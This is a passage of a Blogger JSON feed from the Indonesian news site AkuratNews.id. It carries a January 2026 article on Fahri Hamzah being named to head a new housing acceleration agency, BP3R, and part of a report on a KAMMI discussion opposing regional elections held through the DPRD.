TV"},{"term":"LifeKesehatan"},{"term":"q"}],"title":{"type":"text","$t":"AKURATNEWS HARI INI"},"subtitle":{"type":"html","$t":"AKURATNEWS.ID Hari Ini, Portal Berita Nasional Terpercaya"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.akuratnews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"AkuratNews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02410038436558539741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lvPmGLxnNIXprE1hODt_6QsSYcNvHP-TUbtNQja79mE3XtGC18B4f50vYFb31DsBSoafyXLY0x8GKuhd9Ia0huJ70M-itzq3urlcNME_D-cve8M7CEM-9d1smDdLaFRpzkupOO7i-PEeQB4CFPTN4ONwhE5TIKe5q0tt0CmM5SJ7\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd%20(1).png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2915"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1654572899816361153"},"published":{"$t":"2026-01-18T12:27:00.009+07:00"},"updated":{"$t":"2026-01-18T12:27:58.457+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Prabowo Percayakan BP3R ke Fahri Hamzah untuk Percepatan Perumahan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_qwxTrcA1J7PUzLwO5XIkMnQJ3mlRfgICKi-FIwTAHyj6xXe9dnt6ehFYBvkKEoMV0QCfUqsQljT1OoV6KjaY2xvb8zZ0lqbPhQwtuH6x69RNK2rCwdovJJdkPfsCc4cp0_tA2vfGA7iTqNb7KKjyXoACzBxGsqLWVlXFg7rxHNyWQwIuOFvsWo7_TKg\/s1600\/Fachri-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Prabowo Percayakan BP3R ke Fahri Hamzah untuk Percepatan Perumahan\" border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_qwxTrcA1J7PUzLwO5XIkMnQJ3mlRfgICKi-FIwTAHyj6xXe9dnt6ehFYBvkKEoMV0QCfUqsQljT1OoV6KjaY2xvb8zZ0lqbPhQwtuH6x69RNK2rCwdovJJdkPfsCc4cp0_tA2vfGA7iTqNb7KKjyXoACzBxGsqLWVlXFg7rxHNyWQwIuOFvsWo7_TKg\/s16000\/Fachri-akuratnews.id.jpeg\" title=\"Prabowo Percayakan BP3R ke Fahri Hamzah untuk Percepatan Perumahan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFahri Hamzah Didorong Pimpin BP3R oleh Presiden.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E \u003C\/b\u003E– Presiden Prabowo Subianto segera\nmengesahkan pembentukan Badan Percepatan Pembangunan Perumahan Rakyat (BP3R)\ndalam waktu dekat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBP3R berfungsi memutus mata rantai persoalan perumahan dan\nmempercepat penyediaan hunian nasional yang terpadu serta berkelanjutan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Presiden Prabowo telah menyiapkan pembentukan BP3R\npekan depan,\" jelas Utusan Khusus Presiden Hashim Joyohadikusumo, Kamis 15\nJanuari 2026. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPresiden Prabowo, sambung Hashim menunjuk Fahri Hamzah\nsebagai Kepala BP3R dan akan mengumumkan kepengurusan,\" jelas \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWacana pembentukan BP3R langsung menguatkan nama Fahri\nHamzah sebagai figur yang dipercaya lingkaran pemerintahan untuk memimpin\nlembaga strategis tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHashim menegaskan bahwa Fahri tetap menjabat Wakil Menteri\nPerumahan dan Kawasan Permukiman (PKP) sekaligus bertanggung jawab sebagai\nKepala BP3R.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHashim menyebut pembentukan BP3R bertujuan menerobos\nberbagai rintangan pembangunan perumahan dan memastikan hambatan lintas sektor\ndapat ditangani cepat oleh pemerintah pusat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESaat ini, Fahri Hamzah masih aktif menjalankan tugas\nkenegaraan sebagai Wakil Menteri PKP di kabinet Presiden Prabowo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFahri mengaku telah berdiskusi langsung dengan Presiden\nPrabowo mengenai konsep, arah kebijakan, dan desain kelembagaan BP3R.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDiskusi tersebut berangkat dari kebutuhan pemerintah untuk\nmengintegrasikan penanganan sektor perumahan nasional yang selama ini tersebar\ndi berbagai institusi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"BP3R akan menyatukan urusan pertanahan, pembiayaan,\nperizinan, dan pembangunan agar proses penyediaan rumah berjalan lebih\ncepat,\" jelasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeski namanya menguat sebagai Kepala BP3R, Fahri menyatakan\ntetap fokus menjalankan tugas sebagai Wamen PKP hingga Presiden mengumumkan\nkeputusan resmi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemerintah menggagas BP3R untuk menjawab persoalan backlog\nperumahan yang masih dialami jutaan keluarga Indonesia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Masih banyak keluarga Indonesia yang tinggal di hunian\ntidak layak sehingga membutuhkan terobosan kebijakan yang terintegrasi dan\nberkelanjutan,\" jelas Fahri Hamzah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETanpa Pendanaan Langsung APBN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemerintah merancang BP3R tanpa menggunakan pendanaan\nlangsung dari APBN dan memilih skema pembiayaan campuran bersama investor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemerintah juga melibatkan Badan Pengelola Investasi\nDanantara sebagai mitra pendukung dalam pembangunan perumahan rakyat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFahri menegaskan bahwa BP3R tidak menggantikan peran\nKementerian PKP yang tetap mengelola program perumahan berbasis APBN.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBP3R akan berfokus pada pengelolaan lahan, perizinan,\ninfrastruktur, pembiayaan inovatif, serta pembangunan hunian vertikal di\nkawasan perkotaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemerintah berharap pendekatan tersebut mampu menekan\nkawasan kumuh, memperbaiki sanitasi, dan memperluas akses masyarakat terhadap\nrumah layak huni.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelalui BP3R, negara menargetkan percepatan pembangunan\nperumahan nasional tanpa menambah beban fiskal dan tanpa memperpanjang rantai\nbirokrasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESosok Fahri Hamzah\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFahri Hamzah dikenal luas sebagai politisi nasional yang\nvokal dan berpengalaman dalam isu kebijakan publik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa lahir di Sumbawa dan memulai karier politiknya sebagai\nanggota DPR RI sejak 2004 selama tiga periode.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi parlemen, Fahri pernah menjabat Wakil Ketua DPR RI Bidang\nKesejahteraan Rakyat serta Wakil Ketua Komisi III.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebelum terjun ke politik praktis, Fahri aktif sebagai\naktivis Universitas Indonesia dengan pemikiran kritis dan progresif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIa turut mendirikan Kesatuan Aksi Mahasiswa Muslim Indonesia\n(KAMMI) dan berperan dalam gerakan Reformasi 1998.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtas pengabdiannya di bidang legislatif, Presiden Joko\nWidodo menganugerahkan Bintang Mahaputra Nararya kepada Fahri Hamzah pada 2020.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1654572899816361153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1654572899816361153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2026\/01\/prabowo-percayakan-bp3r-ke-fahri-hamzah.html","title":"Prabowo Percayakan BP3R ke Fahri Hamzah untuk Percepatan Perumahan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_qwxTrcA1J7PUzLwO5XIkMnQJ3mlRfgICKi-FIwTAHyj6xXe9dnt6ehFYBvkKEoMV0QCfUqsQljT1OoV6KjaY2xvb8zZ0lqbPhQwtuH6x69RNK2rCwdovJJdkPfsCc4cp0_tA2vfGA7iTqNb7KKjyXoACzBxGsqLWVlXFg7rxHNyWQwIuOFvsWo7_TKg\/s72-c\/Fachri-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8036873368844039809"},"published":{"$t":"2026-01-18T12:23:00.004+07:00"},"updated":{"$t":"2026-01-18T12:23:16.890+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polhukam"}],"title":{"type":"text","$t":"Diskusi Publik PP KAMMI: Tolak Pilkada Lewat DPRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivtTqnGy37RgOvCVS31sczRT0uuAxmOJa7fGGwfXU1UfK_zZrCr8KeApH-ZmtTKwPi_fSLLW5XlsRKtHu8gy7CG1rwhy8jNTs3W9VnsySxHa5qoGuAjuIgcAOBjSRRhfiVXjWR6IJV4G_VsSq1qxJZxWRNBUhxon6Njb49WEOoODkDY98WDmmMPnCkTLs\/s1141\/PP%20KAMMI-akuratnews.id-.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diskusi Publik PP KAMMI: Tolak Pilkada Lewat DPRD\" border=\"0\" data-original-height=\"766\" data-original-width=\"1141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivtTqnGy37RgOvCVS31sczRT0uuAxmOJa7fGGwfXU1UfK_zZrCr8KeApH-ZmtTKwPi_fSLLW5XlsRKtHu8gy7CG1rwhy8jNTs3W9VnsySxHa5qoGuAjuIgcAOBjSRRhfiVXjWR6IJV4G_VsSq1qxJZxWRNBUhxon6Njb49WEOoODkDY98WDmmMPnCkTLs\/s16000\/PP%20KAMMI-akuratnews.id-.jpeg\" title=\"Diskusi Publik PP KAMMI: Tolak Pilkada Lewat DPRD\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDiskusi Publik PP KAMMI: Menjaga Kedaulatan Rakyat di Tengah Wacana Pilkada Lewat DPRD.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Pengurus Pusat Kesatuan Aksi\nMahasiswa Muslim Indonesia (PP KAMMI) menggelar diskusi publik bertajuk\n“Pilkada Lewat DPRD: Efisiensi atau Eliminasi Partisipasi?” di Tebet, Jakarta\nSelatan, Rabu (15\/1). Diskusi ini menghadirkan sejumlah narasumber, yakni Ray\nRangkuti selaku Pengamat Politik dan Direktur Eksekutif Lingkar Madani, Iqbal\nKholidin sebagai Peneliti Perkumpulan untuk Pemilu dan Demokrasi (Perludem),\nserta Arsandi selaku Ketua Bidang Kebijakan Publik PP KAMMI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengamat politik Ray Rangkuti menegaskan fakta sejarah\nmembantah anggapan bahwa pemilu langsung selalu mahal, penuh transaksi, dan\nrawan konflik. Menurutnya, Pemilu 1955 dan 1999 dapat dijadikan referensi\npenting bahkan di tengah situasi krisis sekalipun, bangsa Indonesia tetap mampu\nmelaksanakan pemilu langsung secara sukses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Pemilu 1999 disebut sebagai pemilu paling demokratis\nsepanjang era reformasi tingkat partisipasi 90 persen. Kondisi serupa juga\nterjadi pada Pemilu 1955, ketika ekonomi berat dan stabilitas politik rapuh,\npartisipasi sekitar 90 persen. Hal ini membuktikan bahwa bangsa ini mampu\nmenyelenggarakan proses demokrasi yang jujur dan partisipatif meski dalam\nsituasi yang sangat tidak ideal. Karena Pemilu pada masa tersebut tidak\ndianggap sebagai beban yang harus dihindari, melainkan kebutuhan mendasar bagi\nlegitimasi negara. Lalu mengapa hari ini Pilkada secara langsung kita merasa\ntidak sanggup? Padahal kondisi bangsa saat ini relatif baik-baik saja dan tidak\nada alasan mendesak,” ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lanjut, Ray Rangkuti juga menyoroti rendahnya tingkat\nkepercayaan publik terhadap DPR dan partai politik. Namun lembaga yang tidak\ndipercaya publik tersebut justru hendak diberi kewenangan menentukan kepala\ndaerah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Bagaimana mungkin kewenangan memilih kepala daerah\ndiserahkan kepada lembaga yang tingkat kepercayaannya rendah? Hak memilih dan\ndipilih merupakan pilar utama dalam negara demokrasi. Jadi rakyatlah yang\nberhak memilih siapa kepala daerahnya,” tegasnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIqbal Kholidin, Peneliti Perkumpulan untuk Pemilu dan\nDemokrasi (Perludem), menyatakan bahwa secara konstitusional arah sistem\npemilihan kepala daerah telah ditegaskan melalui sejumlah putusan Mahkamah\nKonstitusi (MK).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurutnya, setidaknya terdapat lima putusan penting MK yang\nmenggambarkan dinamika sekaligus pergeseran posisi konstitusionalitas Pilkada\ndalam kerangka UUD 1945. Yaitu putusan MK 072-073\/PUU-II\/2004 bahwa Pilkada\nadalah pilihan pembentuk undang-undang untuk menentukannya sebagai rezim pemilu\natau pemda, lalu putusan MK 97\/PUU-XI\/2013 menjadi bagian dari Rezim Pemda,\nkemudian dipertegas lagi lewat putusan MK 55\/PUU-XVII\/2019 Pilkada adalah\nbagian dari rezim pemilu, putusan MK 85\/PUU-XX\/2022 menyatakan tidak ada\npemisahan rezim pemilu dan pilkada, hingga putusan terbaru 135\/PUU-XXII\/2024\nmenegaskan kembali bahwa Pilkada harus dengan pemungutan suara langsung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerkait mahalnya biaya penyelenggaraan pemilu, Iqbal\nKholidin menilai persoalan tersebut masih dapat diperbaiki melalui pembenahan\ntata kelola pemilu. Menurutnya, panjangnya tahapan pemilu berdampak 